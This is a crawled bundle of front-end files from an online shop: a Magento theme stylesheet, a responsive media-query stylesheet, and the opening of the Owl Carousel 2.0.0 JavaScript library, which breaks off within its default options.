.header-style-21 .amsearch-form-container.-large .amsearch-wrapper-content .amsearch-autocomplete-image {
    max-width: 20%;
    padding-right: 20px;
}
.header-style-21 .amsearch-form-container.-large .amsearch-wrapper-content .amsearch-autocomplete-information {
    margin-top: 0;
    max-width: 80%;
}
.header-style-21 .product-reviews-summary.short {
    display: none;
}
.header-style-21 .amsearch-form-container.-large .amsearch-wrapper-content .information-container {
    height: auto;
	min-height: unset;
}
.header-style-21 .amsearch-form-container.-large .amsearch-wrapper-content .product-item-details { 
    height: auto;
    min-height: auto;
}
.header-style-21 .amsearch-form-container.-large .amsearch-wrapper-content .price-box {
    margin-bottom: 0;
    font-size: 12px;
    font-weight: normal;
}
.header-style-21 .amsearch-form-container.-large .amsearch-wrapper-content .price {
    font-size: 14px;
}
.header-style-21 .amsearch-form-container.-large .amsearch-wrapper-content .old-price .price {
    font-size: 12px;
}
.header-style-21 .amsearch-form-container.-large .amsearch-wrapper-content .amsearch-wrapper-inner {
    margin-top: 0;
}
.header-style-21 .amsearch-wrapper-content .product-item-link {
    font-size: 12px;
    font-weight: 500;
}
.header-style-21 .search-autocomplete .amsearch-results .product.description.product-item-description {
    display: none;
}
.header-style-21  .amsearch-form-container.-large .amsearch-wrapper-content>.amsearch-item { 
    padding: 0;
    margin-bottom: 10px;
}
.header-style-21 .amsearch-results .amsearch-item:hover {
    background-color: transparent;
}
.header-style-21 .amsearch-more-results .amsearch-link {
    border-bottom: 1px solid #aaa;
    color: #aaa;
    text-decoration: none;
    font-weight: normal;
    font-size: 12px;
    text-transform: uppercase;
}
.header-style-21 .amsearch-more-results .amsearch-link:hover {
    border-bottom: 1px solid #000;
    color: #000; 
}
 
 
.account .form-wishlist-items .products-grid.wishlist .product-items li.product-item {
    max-width: 25%;
}
.account form legend.legend {
    text-transform: uppercase;
    margin-bottom: 15px;
    background-color: #f5f5f5;
    padding: 10px 15px;
    font-size: 16px;
}
.account form  input[type="text"]{
	height: 45px;
    border-color: #bdbdbd;
}
.account .fieldset .field label.label {
    text-transform: uppercase;
    font-weight: normal !important;
} 
.account fieldset.fieldset.additional_info,
.account fieldset.fieldset.info {
    margin-bottom: 0;
}
.account .customer-information {
    margin-bottom: 0;
}
.account .amrewards-current-balance .amrewards-balance {
    font-size: 20px;
    font-weight: normal;
}
.account .amrewards-current-balance .amrewards-label {
    font-size: 14px;
}

button.action.action-apply {
    margin-right: 0 !important;
    margin-top: 10px !important;
}
.checkout-payment-method .payment-option-inner {
    margin-bottom: 0;
}
.checkout-onepage-success  .main-content {
    padding: 5% 20px;
    background-color: #fff;
    text-align: center;
}
.checkout-onepage-success .actions-toolbar {
    display: flex;
    justify-content: center;
    align-items: center;
}
.checkout-onepage-success .actions-toolbar>.primary:last-child .action:last-child {
    margin-right: 0;
}
.checkout-onepage-success .print {
    display: inline-block;
    float: none;
    text-align: center;
    margin-top: 0;
    background-color: #999;
    padding: 5px 15px;
    margin-bottom: 15px;
    text-transform: uppercase;
    color: #fff;
}
.checkout-onepage-success .print:hover { 
    background-color: #fedc00; 
    color: #000;
}
.checkout-onepage-success  a.action.primary.confirm-payment:hover ,
.checkout-onepage-success  a.action.primary.continue:hover  {
     color: #000 !important;
}

.account .block .table-order-items a.action {
    text-decoration: unset;
    text-transform: uppercase;
    font-weight: normal;
    font-size: 14px;
}
.account .block .table-order-items a.action  {
    text-decoration: unset;
    font-weight: normal;
    font-size: 14px;
    padding: 5px 15px;
    background-color: #dbdbdb;
    display: block;
    margin-right: 0;
    margin-bottom: 5px;
    text-transform: uppercase;
    text-align: center;
    color: #000;
}
.account .block .table-order-items a.action:hover { 
    background-color: #FEDC00; 
}
.account .block .table-order-items a.action.order {
    display: none;
}
.account .amrewards-highlight-container>.caption strong {
    font-weight: normal !important;
}
.account .amrewards-info-table .col.amount {
    text-align: center;
}
.account .amrewards-info-table .amrewards-table-header .col {
    font-weight: normal;
    color: #000;
    font-size: 14px;
	text-align: center;
}
.account .amrewards-info-table td.col {
    font-size: 14px;
    text-align: center;
}
div#shipping-new-address-form {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
}
div#shipping-new-address-form >.field {
    max-width: 48%;
    width: 100%;
}
#paymentconfirmationForm { 
    padding: 25px 30px;
    width: 840px;
    margin: 0 auto 30px;
    max-width: 100%;
    background-color: #fff;
    border: 0;
}
#paymentconfirmationForm fieldset.fieldset {
    margin-bottom: 0;
}
.account ._has-datepicker~.ui-datepicker-trigger,
.form-create-account button.ui-datepicker-trigger.v-middle {
    position: absolute;
    right: 0;
    top: 0;
    padding: 0 !important;
    height: 45px; 
}
.checkout-index-index .modal-popup .form-shipping-address {
    max-width: 100%;
}
.form-login .field.choice.newsletter label {
    color: #dddbdb;
    text-transform: uppercase;
    font-weight: normal !important;
    padding-left: 30px !important;
}
.form-login .field.choice.newsletter {
    position: relative;
}
.form-login .field.choice.newsletter input#is_gdpa {
    position: absolute;
    height: auto;
    margin-top: 3px !important;
}
.cart-container div#block-discount {
    display: none;
}
html body.header-21-style[class*="cartquickpro-wishlist"] div.container {
    max-width: 100% ;
}
body[class*="cartquickpro-wishlist"] div.container,
html body.header-21-style.cartquickpro-catalog_product-options div.container {
    margin: 0;
    width: 100%;
}
body[class*="cartquickpro-wishlist"]  .product-info-main .product-main-content,
body[class*="cartquickpro-wishlist"]  div.container,
html .cartquickpro-catalog_product-options .product-info-main .product-main-content,
html body.header-21-style.cartquickpro-catalog_product-options div.container {
    width: 100%;
    max-width: 100%;
    padding: 0;
}
/* body[class*="cartquickpro-wishlist"]  .page.messages ,
html .cartquickpro-catalog_product-options .page.messages {
    display: none;
} */

body[class*="cartquickpro-wishlist"]  .page-main,
html .cartquickpro-catalog_product-options.catalog-product-view .page-main{
    background-color: transparent !important;
}
body[class*="cartquickpro-wishlist"] .product-info-mediaanddetail ,
html .cartquickpro-catalog_product-options .product-info-mediaanddetail {
    padding: 0 15px 15px;
}
body[class*="cartquickpro-wishlist"] .click-sizeshart,
body[class*="cartquickpro-wishlist"] .product-social-links,
body[class*="cartquickpro-wishlist"] .product-info-mediadetail>.product-detailchat,
html .cartquickpro-catalog_product-options .click-sizeshart,
html .cartquickpro-catalog_product-options .product-info-main .product-social-links,
html .cartquickpro-catalog_product-options .product-info-main .product-info-mediadetail>.product-detailchat {
    display: none !important;
}
body[class*="cartquickpro-wishlist"] .catalog-product-view .column.main ,
html .cartquickpro-catalog_product-options .catalog-product-view .column.main {
    padding-bottom: 0;
}
body[class*="cartquickpro-wishlist"] .product-info-main .product-options-bottom .fieldset,
html .cartquickpro-catalog_product-options  .product-info-main .product-options-bottom .fieldset {
    margin-bottom: 0;
}

.catalog-category-view .loading-mask-shopby {
    display: none !important;
}
.breadcrumbs .items .item strong:hover,
.breadcrumbs a:hover {
    color: #FFDF01;
}
.checkout-payment-method .payment-method img.bank-img {
    display: none;
}
.account .block.block-reviews-dashboard,
.account .block.block-dashboard-orders {
    display: none;
}
.product-info-main .product-info-mediadetail>.product-detailchat,
.product.info.detailed li#tab-label-reviews {
    display: none;
}
.customer-account-create .create_account,
.customer-account-login .login-container .create_account {
    display: none;
}
.sidebar.sidebar-additional .message.info.empty {
    display: none;
}
.ig-slide .owl-dotsline .owl-carousel .owl-dots .owl-dot {
    background-color: #dbdbdb;
    border: 0 !important;
    border-radius: 0;
    height: 2px;
    bottom: 0;
    margin: 0;
    outline: 0;
    min-height: 2px;
    background-color: #dbdbdb;
}

.ig-slide .owl-carousel .owl-dots .owl-dot:hover, .ig-slide .owl-carousel .owl-dots .owl-dot.active {
    /* outline: 1px solid #000 !important; */
    background-color: #000;
    z-index: 1;
}
.ig-slide .owl-carousel .owl-dots .owl-dot.active span, .owl-carousel .owl-dots .owl-dot span {
    display: none;

}
.ig-slide .mgz-carousel .owl-dots {
    position: relative;
    align-items: center;
    margin-top: 15px;
    display: flex;
    max-width: calc(100% - 170px);
    margin-top: 40px;
}
.ig-slide .owl-carousel .owl-dots .owl-dot {
    width: 100%;
    border-radius: 0;
    height: 2px;
    background-color: #dbdbdb;
    margin: 0;
}
.ig-slide .owl-carousel button {
    opacity: 1 !important;
}
.ig-slide .mgz-carousel .owl-nav {
    position: absolute;
    right: 0;
    z-index: 1;
    bottom: -15px;
    height: 40px;
    display: flex;
    width: fit-content;
    align-content: center;
    align-items: center;
}
.ig-slide .mgz-carousel-nav-size-small .owl-nav button {
    position: static !important;
    transform: unset !important;
    padding: 0;
    width: 50px;
    height: 50px;
}
.ig-slide .mgz-carousel-nav-size-small .owl-nav button i{
    height: 100% !important;
    width: 100% !important;
    line-height: 100%;
}
.ig-slide .mgz-carousel-nav-size-small .owl-nav button.owl-prev {
    margin-right: 15px;
}
.ig-slide .mgz-carousel-nav-size-small .owl-nav button .mgz-fa-angle-left::before {
    background-image: url(icon/icon-left.svg);
    background-size: auto 12px;
    background-position: center;
    background-repeat: no-repeat;
    border-radius: 50%;
    height: 100% !important;
    width: 100% !important;
    margin-top: 0 !important;
    margin-bottom: 0 !important;
    border: 0;
    background-color: #F6F6F6;
    color: transparent;
    display: inline-block;
    opacity: 0.5;
    line-height: 100%;
}
.ig-slide .mgz-carousel-nav-size-small .owl-nav button .mgz-fa-angle-right::before {
    background-image: url(icon/icon-right.svg);
    background-size: auto 12px;
    background-position: center;
    background-repeat: no-repeat;
    border-radius: 50%;
    height: 100% !important;
    width: 100% !important;
    margin-top: 0 !important;
    margin-bottom: 0 !important;
    border: 0;
    background-color: #F6F6F6;
    color: transparent;
    display: inline-block;
    opacity: 0.5;
    line-height: 100%;
}
.ig-slide .mgz-carousel .owl-nav [class*=owl-]:hover {
    background: transparent !important;
}
.ig-slide .mgz-carousel .owl-nav [class*=owl-]:hover i{
    opacity: 1 !important;
}
.ig-slide .mgz-carousel-nav-size-small .owl-nav button.owl-prev:hover .mgz-fa-angle-left::before,
.ig-slide .mgz-carousel-nav-size-small .owl-nav button.owl-next:hover .mgz-fa-angle-right::before{
    opacity: 1;
}
div#shipping-new-address-form >.field {
    max-width: 48%;
    width: 100%;
}
div#shipping-new-address-form >.field[name="shippingAddress.bss_custom_field[tax_invioce]"],
div#shipping-new-address-form >.field[name="shippingAddress.bss_custom_field[tax_address]"] {
    max-width: 100%;
    width: 100%;
    display: block;
}
div#custom-field-form {
    padding: 0 !important;
}
.goto-ig .mgz-icon-list {
    text-align: right;
}
.main-2c2c {
    background: #fff;
}
.account .block.products-sidebar{
    display: none;
}
.checkout-container .checkout-payment-method .fieldset[data-role="coaf-fields"] .step-title {
    display: none;
}
fieldset.fieldset[data-role="coaf-fields"],
.field.validate-fme-fields.field-tax_address {
    margin-bottom: 0;
}
.product-info-main span.old-price {
    display: inline-block !important;
}
.item .product-reviews-summary,
.product-info-main .product-reviews-summary {
    display: none;
}
.product-info-main  .page-title-wrapper.product {
    margin-bottom: 15px;
}
.product-info-main .price-box {
    margin-bottom: 0;
}
.main-submenu > .sm_megamenu_head_item > .sm_megamenu_title>a {
    font-weight: bold;
}
form.form.password.forget{
    max-width: 500px;
    margin: auto;
}
.data.table.table-order-items.history em.disable.confirmpayment,
.data.table.table-order-items.history td.col.actions a {
    display: block;
    margin-right: 0 !important;
    margin-bottom: 10px;
    text-align: center;
}
.block-viewed-products-grid li::marker {
    display: none;
}
.block-viewed-products-grid ol.product-items {
    list-style-type: none  !important;
}
.block-viewed-products-grid  .products-grid .product-items {
    margin: 0;
    padding: 0;
}
.block-viewed-products-grid  .products-grid .product-image-photo {
    width: 100%;
    margin-top: 0;
}
.block-viewed-products-grid  .product-item-info {
    display: flex; 
}
.block-viewed-products-grid .products-grid .product-item-photo {
    max-width: 85px;
    border: 1px solid #ddd;
    max-height: 85px;
}
.table-wrapper.comparison {
    background-color: #fff;
    padding: 20px;
}
.table-wrapper.comparison button.action.tocart.btn-action.btn-cart {
    height: 40px;
}
.table-comparison .bottom-action {
    display: flex;
}
.home-21-style .table-comparison .products-grid .item .item-inner .box-info .bottom-action .btn-action.link-wishlist {
    text-align: center;
    margin-left: 15px;
}

.table-wrapper.comparison td.cell.remove.product {
    text-align: center;
}
.table-wrapper.comparison td.cell.remove.product a.action.delete {
    color: red;
}
.table-wrapper.comparison  .products-grid .item {
    margin-bottom: 30px;
    margin-left: auto;
    margin-right: auto;
    display: flex;
    width: 100%;
    justify-content: center;
}
.table-comparison .item-inner {
    max-width: 280px;
    width: 100%;
}
.cart-container .cart.table-wrapper .product-item-photo .product-image-photo {
    border: 1px solid #ddd;
    max-width: 110px;
}
.final_special_price .price-final_price span.price {
    color: #C23D35;
}
.crosssell-container {
    background-color: #fff;
    padding: 20px 20px 0 20px;
}


.header-middle.header-bottom.sticky{
    background: #fff none repeat scroll 0 0;
    border-bottom: 4px solid #222;
    margin: 0 auto;
    max-width: 100%;
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 99;
}

.header-container.header-style-21 {
    z-index: 1000;
}
.block-viewed-products-grid .actions-secondary,
.block-viewed-products-grid .price-box {
    display: none !important;
}
.block-viewed-products-grid .product-item-info {
    display: flex;
    flex-direction: row;
    word-break: break-word;
}
.block-viewed-products-grid .product-item-info a{
    color:#000 !important;
}
.block-viewed-products-grid .products-grid .product-item-photo {
    min-width: 65px;
    border: 0;
    max-height: unset !important;
    height: 65px;
    align-items: center;
}
.block-viewed-products-grid .products-grid .product-image-photo {
    margin-bottom: 0 !important;
}
.block-viewed-products-grid  .product-image-wrapper {
    padding-bottom: 100% !important;
}
.block-viewed-products-grid  .product-item-details {
    padding: 10px 65px 10px 10px; 
    max-width: 100%;
}
.block-viewed-products-grid  .product-item-actions {
    padding: 0;
}
.block.widget .product-item-info {
    width: 100% !important; 
    padding: 5px;
}
.block.widget li:hover .product-item-info { 
    background-color: #f5f5f5;
}
.buttons-error-text .field-error {
    text-align: right;
}
div#shipping-method-buttons-container .primary {
    margin-left: 5px;
}

div#shipping-method-buttons-container .buttons-error-text {
    display: none;
}
.checkout-index-index .modal-popup .modal-title {
    width: 100%;
    border: 0;
    font-size: 16px;
    padding: 8px;
}
.checkout-index-index  header.modal-header {
    border-bottom: 2px solid #000;
}
.row-home-banner1 .owl-carousel .owl-item img {
    display: block;
    width: 100%;  
}
.cart-summary tr.totals .title.-enabled:after, .totals.discount .title.-enabled:after,
table.data.table.table-totals tr.total-rules,
#cart-totals tr.total-rules {
    display: none;
}
.p2c2p-payment-success .main-2c2c h2.sub-title {
    font-size: 16px;
    font-weight: bold;
}
.p2c2p-payment-success .main-2c2c {
    text-align: center;
    border: 1px solid #efefef;
    padding: 30px 15px;
}
.storelocator-index-index .main-content {
    background-color: #fff;
    padding: 30px;
}
.storelocator-index-index #main .map,
.storelocator-index-index #main .stores {
    background-color: #fff;
    margin-top: 0;
}
.storelocator-index-index div#main {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
}


.storelocator-index-index #main .form p {
    float: none !important;
    padding-left: 0 !important;
}
.storelocator-index-index .top_title {
    height: auto;
    margin-top: 0px;
}
.storelocator-index-index .top_title h1 {
    color: #000;
    padding: 0;
}
.storelocator-index-index #scrollbar1 .overview .content .store {
    border: #cccccc 1px solid;
    padding: 15px;
    width: 100%;
    border-bottom: 0;
}
.storelocator-index-index #scrollbar1 .overview .content .store:last-child {
    border-bottom: #cccccc 1px solid;
}
.storelocator-index-index #scrollbar1 .overview {
    width: 100%;
    padding-right: 30px;
}
.storelocator-index-index #main .form .jump_menu1 {
    padding-left: 0;
}
.storelocator-index-index #scrollbar1 .overview .content .store * {
    color: #000;
    font-size: 13px;
}
.storelocator-index-index #scrollbar1 .overview .content .store p:last-child {
    margin-bottom: 0;
}
.storelocator-index-index #scrollbar1 .overview .content .store a {
    font-size: 16px;
}
.storelocator-index-index .map button {
    color: #000 !important;
}

.storelocator-index-index .map .gm-style-mtc label {
    font-size: 11px !important;
}
#additional-addresses-table td.streetaddress {
    min-width: 300px;
}
div#shipping-new-address-form .field.field-tax_address,
div#shipping-new-address-form .field.field-tax_invoice {
    max-width: 100%;
}
.checkout-index-index hr {
    display: none;
}
.sm_megamenu_wrapper_horizontal_menu ul.sm_megamenu_menu li:nth-child(2) .sm_megamenu_col_6 .sm_megamenu_col_2.sm_megamenu_firstcolumn.main-submenu {
    overflow-y: scroll;
    height: 500px;
}
.sm_megamenu_wrapper_horizontal_menu ul.sm_megamenu_menu li:first-child .sm_megamenu_col_6 .sm_megamenu_col_2.sm_megamenu_firstcolumn.main-submenu .sm_megamenu_head_item {
    overflow-y: scroll;
    height: 500px;
}

@media only screen and (min-width: 767px){
    .triggerpopupbox{
        max-height: 1000px;
    }
    .trigger_popup_box{
        max-height: 1000px;
    }
}


--- FILE ---
content_type: text/css
request_url: https://www.keenthailand.com/media/responsive.css
body_size: 2430
content:

@media only screen 
and (max-width : 1920px) {
  
	

}


@media only screen 
and (max-width : 1903px) {
  
	

}

@media only screen 
and (max-width : 1790px) {
	
	
}
@media only screen 
and (max-width : 1600px) {
	
	
}

@media only screen 
and (max-width : 1366px) {
  

	}

@media only screen 
and (max-width : 1360px) {
	
}



@media only screen 
and (max-width : 1280px) {
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li a.sm_megamenu_head {
    padding: 0 10px;
}

}



@media only screen 
and (max-width : 1200px) {
.btn-mobile {
    height: auto;
}
form#search_mini_form {
  display: inline-block;
}
.header-style-21 .search-wrapper .block-content {
  text-align: right;
  display: inline-block !important;
  width: auto;
}
.btn-mobile {
  height: auto;
}
.btn-mobile .button-mobile {
  margin-top: 0;
}
.header-style-21 .header-middle {
  padding: 10px 0;
}
.header-style-21 .minicart-wrapper .action.showcart .counter.qty {
  top: -5px;
  right: 10px;
}
div.header-style-21 .search-cart {
  top: calc(50% - -5px);
  margin-top: 0;
}
div.header-style-21  strong.logo img {
  max-width: 100px;
}
	}	



@media only screen 
and (max-width : 1152px) {

	}
	
	
@media only screen 
and (max-width : 1030px) {
}
	
	
	
	
	
@media only screen 
and (max-width : 1024px) {
  /* Styles */
}


@media only screen 
and (max-width : 991px) {
  /* Styles */

.topbar-menu {
    display: none;
}
.col-lg-6.col-md-6.language-currency-menu {
  width: 100%;
  max-width: 100%;
  flex: 0 0 100%;
  justify-content: center;
}
.product-info-main .product-main-content,
.product-info-main .product.media {
  width: 100%;
  max-width: 100%;
  padding: 0;
}
.product.info.detailed .product.data.items .data.item {
  display: inline-block;
  width: auto;
}
.product.info.detailed .default-style .resp-tabs-container {
  padding-left: 0;
  padding-right: 0;
}
.product.data.items .item.title>.switch {
  padding: 1px 0 1px;
}
.product-info-main .product.media {
  padding: 15px 15%;
  background-color: #fff;
  margin-bottom: 30px; 
}
.fotorama__wrap--slide .fotorama__stage__frame{
  border:0;
}
.customer-account-login .login-container {
  max-width: 100%;
}
.customer-account-login .block.block-new-customer, .customer-account-login .block.block-customer-login {
  border: 0;
  width: 100%;
  max-width: 100%;
  height: auto;
  min-height: auto;
}
.customer-account-login .block.block-customer-login {
  padding: 0;
}
.customer-account-login .block.block-new-customer {
  padding: 20px;
}
.storelocator-index-index #main .map, .storelocator-index-index #main .stores {
  width: 50%;
}
	}

@media only screen 
and (max-width : 980px) {
  /* Styles */
}
@media only screen 
and (max-width : 849px) {
  /* Styles */
div.footer-style-14  .icon-footer-dt {
    display: none;
}
div.footer-style-14 .icon-footer-mb {
  display: block;
  margin-top: 5px;
}


.header-style-21 .language-currency-top .language-wrapper .switcher-trigger strong {
  margin-right: 5px;
}
.header-middle.header-bottom >div >.row {
  flex-wrap: nowrap;
}
.header-style-21 .search-wrapper .block-content .-opened .field.search .input-text {
  min-width: 230px;
  padding-right: 35px;
  font-size: 11px;
}
.header-style-21 .search-wrapper .block-content .field.search .input-text {
  border: 0;
}
.header-style-21 .search-wrapper .block-content .field.search .input-text {
  border: 0;
  width: 30px;
  padding-right: 0;
  padding-left: 45px;
}
.header-style-21 .search-wrapper:before{
  display: none;
}
.header-style-21 .-opened .amsearch-wrapper-input.-right-position.-bottom-position {
  max-width: 230px;
  box-shadow: 0 1px 2px #aaa;
}
.header-style-21 .-opened .amsearch-close {
  padding: 22px;
}
html .cms-index-index.header-21-style.home-21-style.footer-14-style .header-style-21 .container,
div.container, .cms-index-index.header-21-style.home-21-style.footer-14-style .page-main .col1-layout .container, 
html body.header-21-style .header-container.header-style-21 .header-middle.header-bottom div.container {
    width: calc(100% - 15px); 
}
.footer.footer-wrapper .container,
.cms-index-index.header-21-style.home-21-style.footer-14-style .footer-style-14 .container{
    width: calc(100% - 30px); 
}
.related-upsell-wrapper .owl-carousel .owl-nav, .trending-products .owl-carousel .owl-nav, .category-product-home .owl-carousel .owl-nav, .owl-dotsline .owl-carousel .owl-nav {
  padding-right: 0;
  padding-left: 10px;
}
.trending-products .products-grid .item {
  margin-bottom: 0;
}
.footer1-column1 {
  width: 100%;
}
.footer2-column1 {
  display: none;
}
.footer-style-14 .newsletter-content {
  max-width: 100%;
  margin-top: 0;
}
.footer2-column5,
.footer2-column4,
.footer2-column3,
.footer2-column2 {
  max-width: 25%;
  width: 100%;
}
html body.header-21-style div.container { 
  max-width: calc(100% - 30px);
}

	}



@media only screen 
and (max-width : 768px) {
  /* Styles */
  .header-top-links .toplinks-wrapper:hover:before,
  .header-top-links .toplinks-wrapper:before {
    background-color: transparent;
    font-size: 20px;
}
.header-style-21 .toplinks-wrapper {
  position: relative;
}
#layered-filter-block .close-filter {
  position: absolute;
  top: -10px;
}
}
@media only screen 
and (max-width : 767px) {
  /* Styles */
  .footer2-column5,
  .footer2-column4,
  .footer2-column3,
  .footer2-column2 {
    max-width: 100%;
    width: 100%;
  }
  div.header-style-21 strong.logo img {
    max-width: 75px;
    margin-top: 5px;
} 
.toolbar.toolbar-products .toolbar-amount {
  display: none;
}
.toolbar.toolbar-products .toolbar-sorter.sorter {
  margin-right: 0;
}
.toolbar-bottom .toolbar.toolbar-products .filter-mobile-btn {
  display: none;
}
.toolbar-bottom .toolbar.toolbar-products .toolbar-amount {
  display: block;
  text-align: center;
}
.toolbar-bottom .toolbar .pages {
  width: 100%;
  text-align: center;
  margin-top: 5px;
}
#shopping-cart-table .item-info {
  display: block;
} 
.cart-container .cart.table-wrapper .item .col.item {
  padding-left: 80px;
  padding-right: 50px;
}
.cart-container .cart.table-wrapper .product-item-photo {
  left: 10px;
  top: 15px;
}
.cart.table-wrapper .col.actions {
  position: static;
}

.cart-container .cart.table-wrapper a.action.action-delete {
    position: absolute;
    top: 5px;
    right: 5px;
    left: inherit;
}
.checkout-index-index .opc-progress-bar-item {
  max-width: fit-content;
  padding: 0 10px;
}
.checkout-container .opc-estimated-wrapper {
  margin-top: 0;
  padding: 0;
}
.table-checkout-shipping-method tbody tr td {
  border-top: none;
  padding: 5px 5px;
  padding-left: 5px !important;
  width: fit-content;
  flex-grow: inherit;
  flex-basis: fit-content;
}
div#checkout-shipping-method-load { 
  padding: 15px 20px 20px 20px; 
}
.checkout-payment-method .billing-address-same-as-shipping-block,
.checkout-payment-method .payment-method-title {
  padding: 15px;
  display: flex;
  align-items: flex-start;
}
.checkout-onepage-success .actions-toolbar { 
  flex-direction: column;
}
.header-style-21 .toplinks-wrapper .header.links li a {
  color: #000;
}
.page-layout-2columns-left.account .col-left-sidebar {
  -ms-flex-order: 1;
  order: 1;
}
.page-layout-2columns-left.account .col-right-main {
  -ms-flex-order:2;
  order: 2;
}
.account .col-right-content-main { 
  padding: 20px;
}
.account .form-wishlist-items .products-grid.wishlist .product-items li.product-item {
  max-width: 33.33%;
}
.storelocator-index-index #main .map, .storelocator-index-index #main .stores {
  width: 100%;
  height: auto !important;
}
.storelocator-index-index #scrollbar1 .overview .content {
  height: auto;
  max-width: 500px;
}
.storelocator-index-index  #scrollbar1 .viewport {
  height: auto;
  max-width: 500px;
}
.storelocator-index-index #scrollbar1 .overview {
  padding-right: 0; 
  position: static;
}
.storelocator-index-index #main .form .jump_menu1 {
  width: 100%;
}
.cart-container .cart.table-wrapper .product-item-photo .product-image-photo {
  border: 0px ;
  max-width: 100%;
}
.checkout-index-index aside.modal-custom.opc-sidebar.opc-summary-wrapper.custom-slide {
  opacity: 1;
  position: static;
  visibility: visible;
  transition: none;
}
.checkout-index-index .custom-slide .modal-inner-wrap {
  background-color: #fff;
  transform: none;
}
.checkout-index-index div#checkout {
  display: flex;
  flex-direction: column;
}
div#checkout > * {
  order: 5;
}
div#checkout >ul.opc-progress-bar {
  order: 1;
}
div#checkout > aside.modal-custom.opc-sidebar.opc-summary-wrapper.custom-slide {
  order: 2;
}
div#checkout .opc-estimated-wrapper {
  margin-top: 30px !important;
}
	}

@media only screen 
and (max-width : 667px) {
  /* Styles */
.product-info-main .box-tocart .fieldset .actions button span {
    padding: 0;
}
.product-detail-chat {
  width: 100%;
  text-align: center;
}
.product-detail-chat.product-chat-line {
  margin-top: 20px;
  margin-left: 0;
}

  }



@media only screen 
and (max-width : 640px) {
  /* Styles */
}
@media only screen 
and (max-width : 575px) {
  /* Styles */
.product-info-main .product.media {
  padding:15px; 
} 
.account .block .block-title {
  display: flex;
  flex-direction: column;
  align-items: flex-start;
  padding-bottom: 10px;
  border-bottom: 1px solid #eee;
}
.account .block .block-title a.action.view {
  margin-left: 0 !important;
  text-align: left;
}
.account .block .block-title strong {
  border: 0;
}
.account .block.block-dashboard-addresses a.action.edit, .account .block.block-dashboard-addresses .block-title strong {
  text-align: left;
  display: block;
  width: 100%;
}
.account .table-wrapper .action {
  white-space: nowrap;
  background-color: #f5f5f5;
  padding: 3px 5px;
  
  display: inline-block;
  margin: 0;
  margin-bottom: 5px;
}
	}

/* Smartphones (landscape) ----------- */
@media only screen 
and (max-width : 528px) {
  /* Styles */
.col2-layout div.category-product.products-grid .item {
    width: 50%;
}
  }
@media only screen 
and (max-width : 480px) {
  /* Styles */
div#shipping-new-address-form >.field {
    width: 100%;
    max-width: 100%;
}
.account .form-wishlist-items .products-grid.wishlist .product-items li.product-item {
  max-width: 50%;
} 
  }

@media only screen 
and (max-width : 414px) {
 
}


	
/* Smartphones (landscape) ----------- */
@media only screen 
and (max-width : 375px) {
  /* Styles */
}






@media only screen 
and (max-width : 360px) {
  /* Styles */
}


/* Smartphones (portrait) ----------- */
@media only screen 
and (max-width : 320px) {
  /* Styles */
}


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.keenthailand.com/static/version1729316856/frontend/Sm/market_child/th_TH/Sm_Market/js/owl.carousel.js
body_size: 18546
content:
/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */
define(["jquery"], function ($) {
  (function ($, window, document, undefined) {
    var drag, state, e;

    /**
     * Template for status information about drag and touch events.
     * @private
     */
    drag = {
      start: 0,
      startX: 0,
      startY: 0,
      current: 0,
      currentX: 0,
      currentY: 0,
      offsetX: 0,
      offsetY: 0,
      distance: null,
      startTime: 0,
      endTime: 0,
      updatedX: 0,
      targetEl: null,
    };

    /**
     * Template for some status informations.
     * @private
     */
    state = {
      isTouch: false,
      isScrolling: false,
      isSwiping: false,
      direction: false,
      inMotion: false,
    };

    /**
     * Event functions references.
     * @private
     */
    e = {
      _onDragStart: null,
      _onDragMove: null,
      _onDragEnd: null,
      _transitionEnd: null,
      _resizer: null,
      _responsiveCall: null,
      _goToLoop: null,
      _checkVisibile: null,
    };

    /**
     * Creates a carousel.
     * @class The Owl Carousel.
     * @public
     * @param {HTMLElement|jQuery} element - The element to create the carousel for.
     * @param {Object} [options] - The options
     */
    function Owl(element, options) {
      /**
       * Current settings for the carousel.
       * @public
       */
      this.settings = null;

      /**
       * Current options set by the caller including defaults.
       * @public
       */
      this.options = $.extend({}, Owl.Defaults, options);

      /**
       * Plugin element.
       * @public
       */
      this.$element = $(element);

      /**
       * Caches informations about drag and touch events.
       */
      this.drag = $.extend({}, drag);

      /**
       * Caches some status informations.
       * @protected
       */
      this.state = $.extend({}, state);

      /**
       * @protected
       * @todo Must be documented
       */
      this.e = $.extend({}, e);

      /**
       * References to the running plugins of this carousel.
       * @protected
       */
      this._plugins = {};

      /**
       * Currently suppressed events to prevent them from beeing retriggered.
       * @protected
       */
      this._supress = {};

      /**
       * Absolute current position.
       * @protected
       */
      this._current = null;

      /**
       * Animation speed in milliseconds.
       * @protected
       */
      this._speed = null;

      /**
       * Coordinates of all items in pixel.
       * @todo The name of this member is missleading.
       * @protected
       */
      this._coordinates = [];

      /**
       * Current breakpoint.
       * @todo Real media queries would be nice.
       * @protected
       */
      this._breakpoint = null;

      /**
       * Current width of the plugin element.
       */
      this._width = null;

      /**
       * All real items.
       * @protected
       */
      this._items = [];

      /**
       * All cloned items.
       * @protected
       */
      this._clones = [];

      /**
       * Merge values of all items.
       * @todo Maybe this could be part of a plugin.
       * @protected
       */
      this._mergers = [];

      /**
       * Invalidated parts within the update process.
       * @protected
       */
      this._invalidated = {};

      /**
       * Ordered list of workers for the update process.
       * @protected
       */
      this._pipe = [];

      $.each(
        Owl.Plugins,
        $.proxy(function (key, plugin) {
          this._plugins[key[0].toLowerCase() + key.slice(1)] = new plugin(this);
        }, this)
      );

      $.each(
        Owl.Pipe,
        $.proxy(function (priority, worker) {
          this._pipe.push({
            filter: worker.filter,
            run: $.proxy(worker.run, this),
          });
        }, this)
      );

      this.setup();
      this.initialize();
    }

    /**
     * Default options for the carousel.
     * @public
     */
    Owl.Defaults = {
      items: 3,
      loop: false,
      center: false,

      mouseDrag: true,
      touchDrag: true,
      pullDrag: true,
      freeDrag: false,

      margin: 0,
      stagePadding: 0,

      merge: false,
      mergeFit: true,
      autoWidth: false,

      startPosition: 0,
      rtl: false,

      smartSpeed: 250,
